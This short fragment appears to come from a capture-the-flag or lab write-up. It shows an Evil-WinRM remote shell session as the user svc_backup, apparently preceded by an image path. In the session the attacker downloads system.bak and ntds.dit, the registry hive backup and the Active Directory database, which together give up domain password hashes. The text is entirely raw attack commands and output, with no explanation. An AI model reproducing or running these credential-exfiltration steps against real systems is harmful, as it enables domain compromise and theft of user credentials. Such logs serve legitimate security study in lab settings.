 *Evil-WinRM* PS C:\Users\svc_backup\Documents> download system.bak
Info: Downloading C:\Users\svc_backup\Documents\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
^[[A^[[A*Evil-WinRM* PS C:\Users\svc_backup\Documents> download ntds.dit
Info: Downloading C:\Users\svc_backup\Documents\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> exit
Info: Exiting with code 0